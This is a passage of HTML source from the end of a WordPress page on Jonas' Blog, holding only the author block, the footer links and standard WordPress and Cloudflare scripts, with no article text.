
				<div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">jonas</p></div></div>
			</div>
			
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-47e5a185 wp-block-column-is-layout-flow">
			
			<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-d3b4a4c4 wp-block-group-is-layout-flex">
				
				<p>
					Tags:				</p>
				

				
			</div>
			
		</div>
		
	</div>
	
</div>


</div>

<section class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-a666d811 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--40);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);padding-left:var(--wp--preset--spacing--40)">
	
</div>


</section></main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-c07eba30 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40)"><p class="wp-block-site-title"><a href="https://blog.jonh.eu" target="_self" rel="home">Jonas&#039; Blog</a></p>


<p class="has-text-align-right"><a href="https://blog.jonh.eu/imprint" data-type="page" data-id="2">Imprint</a> | <a href="https://blog.jonh.eu/privacy" data-type="page" data-id="3">Privacy</a></p>
</div>
</div>
</footer></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentythree/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-block-template-skip-link-js-after" type="536a142d5a9ab51cfa45b5fb-text/javascript">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.jonh.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="536a142d5a9ab51cfa45b5fb-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.jonh.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="536a142d5a9ab51cfa45b5fb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ae7bdf69af24cbba8b255be69906d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.256 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 22:41:00 -->

<!-- Compression = gzip -->